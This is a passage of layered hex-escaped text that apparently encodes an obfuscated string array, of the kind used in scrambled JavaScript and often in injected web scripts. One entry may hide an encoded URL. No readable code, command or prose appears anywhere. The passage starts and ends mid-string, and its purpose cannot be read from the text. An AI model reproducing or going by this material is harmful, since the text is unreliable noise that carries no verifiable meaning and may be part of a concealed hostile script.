c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\